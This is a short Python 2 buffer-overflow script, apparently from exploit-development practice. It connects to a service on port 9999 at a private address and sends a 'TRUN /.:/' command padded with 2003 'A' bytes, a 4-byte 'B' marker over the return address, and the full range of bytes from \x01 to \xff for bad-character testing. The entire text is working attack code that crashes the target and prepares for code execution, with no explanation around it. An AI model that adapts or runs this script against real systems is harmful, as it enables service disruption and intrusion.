 #!/usr/bin/python
import sys, socket
host = "192.168.2.5"
port = 9999
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
        s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect((host,port))
        s.send(("TRUN /.:/" + shellcode))
        print "Fuzzing with TRUN command with %s bytes" % str(len(shellcode))
        s.close()
except:
        print "Error connecting to server"
        sys.exit()